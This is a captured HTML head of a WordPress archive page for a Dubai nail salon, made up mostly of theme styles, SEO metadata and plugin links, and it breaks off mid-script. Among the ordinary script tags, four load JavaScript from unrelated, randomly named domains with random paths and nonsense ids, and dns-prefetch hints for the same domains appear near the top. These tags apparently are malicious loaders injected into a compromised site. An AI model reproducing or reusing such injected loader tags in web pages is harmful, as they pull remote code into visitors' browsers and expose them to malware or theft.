

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poshnailsuae.com/2022/
body_size: 29766
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
				
			<meta property="og:url" content="https://poshnailsuae.com/2022"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="POSHNAILS"/>
			<meta property="og:description" content=""/>
			<meta property="og:image" content="https://lella.qodeinteractive.com/wp-content/themes/lella/assets/img/open_graph.jpg"/>
		
		
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#dd3333 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#dd3333 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#545f64 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#545f64 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#dd3333; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#dd3333; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#dd3333; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2022 - POSHNAILS</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="2022 - POSHNAILS" />
	<meta property="og:url" content="https://poshnailsuae.com/2022/" />
	<meta property="og:site_name" content="POSHNAILS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://poshnailsuae.com/#organization","name":"Posh Nails Beauty Salon Dubai","url":"https://poshnailsuae.com/","sameAs":["https://www.facebook.com/Posh-Nails-238081689577074/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poshnailsuae.com/#/schema/logo/image/","url":"https://poshnailsuae.com/wp-content/uploads/2022/03/Posh-Nails.jpg","contentUrl":"https://poshnailsuae.com/wp-content/uploads/2022/03/Posh-Nails.jpg","width":1080,"height":1080,"caption":"Posh Nails Beauty Salon Dubai"},"image":{"@id":"https://poshnailsuae.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://poshnailsuae.com/#website","url":"https://poshnailsuae.com/","name":"POSHNAILS","description":"","publisher":{"@id":"https://poshnailsuae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poshnailsuae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://poshnailsuae.com/2022/","url":"https://poshnailsuae.com/2022/","name":"2022 - POSHNAILS","isPartOf":{"@id":"https://poshnailsuae.com/#website"},"breadcrumb":{"@id":"https://poshnailsuae.com/2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://poshnailsuae.com/2022/"]}]},{"@type":"BreadcrumbList","@id":"https://poshnailsuae.com/2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poshnailsuae.com/"},{"@type":"ListItem","position":2,"name":"Archives for 2022"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="POSHNAILS &raquo; Feed" href="https://poshnailsuae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="POSHNAILS &raquo; Comments Feed" href="https://poshnailsuae.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://poshnailsuae.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='tfree-slick-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/slick.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-dots li button{background: #cccccc;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-dots li.slick-active button{background: #1595ce;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-prev,#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-next{background: transparent;border: 2px solid #777777;color: #777777;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-prev:hover,#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-next:hover{background: #1595ce;border-color: #1595ce;color: #ffffff;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section{padding: 0 50px;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-rating{color: #ffb900;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-designation{color: #444444;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-name{color: #333333;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-testimonial{color: #333333;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-title{color: #333333;}
/*# sourceURL=tfree-style-inline-css */
</style>
<link rel='stylesheet' id='lella-elated-default-style-css' href='https://poshnailsuae.com/wp-content/themes/lella/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-child-style-css' href='https://poshnailsuae.com/wp-content/themes/lella-child/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-modules-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/modules.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-dripicons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/dripicons/dripicons.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-font_elegant-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-font_awesome-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-ion_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-linea_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/linea-icons/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-linear_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/linear-icons/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-simple_line_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://poshnailsuae.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-style-dynamic-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic.css?ver=1644484538' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-modules-responsive-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/modules-responsive.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-style-dynamic-responsive-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic_responsive.css?ver=1644484538' type='text/css' media='all' />

<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://poshnailsuae.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poshnailsuae.com/xmlrpc.php?rsd" />
<meta name="cdp-version" content="1.4.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" sizes="32x32" />
<link rel="icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" />
<meta name="msapplication-TileImage" content="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
